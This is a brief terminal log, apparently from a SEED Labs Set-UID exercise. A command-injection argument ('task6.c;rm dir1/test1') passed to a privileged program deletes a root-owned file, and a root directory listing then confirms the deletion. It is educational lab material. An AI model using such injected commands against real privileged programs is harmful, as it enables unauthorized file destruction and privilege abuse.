 [09/02/20]seed@VM:~$ task8 "task6.c;rm dir1/test1"
int main()
{
system("ls");
return 0;
}
[09/02/20]seed@VM:~$ sudo su
root@VM:/home/seed# ls -al dir1
total 12
drwx------  2 root seed 4096 Sep  2 06:23 .
drwxr-xr-x 28 seed seed 4096 Sep  2 06:15 ..
-rw-r--r--  1 root root  415 Sep  2 06:21 test2
root@VM:/home/seed#